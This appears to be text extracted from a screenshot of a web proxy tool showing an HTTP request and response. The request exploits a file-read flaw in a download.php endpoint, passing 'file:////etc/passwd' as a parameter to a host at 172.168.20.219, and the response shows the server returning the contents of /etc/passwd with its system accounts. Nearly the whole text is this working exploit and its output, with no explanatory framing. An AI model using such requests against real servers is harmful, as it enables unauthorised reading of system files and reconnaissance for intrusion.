 Request
Pretty Raw Hex
\n
1 GET /download.php?f=file:////etc/passwd HTTP/1.1
2 Host: 172.168.20.219
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
Search 0 highlights
Response
Pretty Raw Hex Render
\n
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin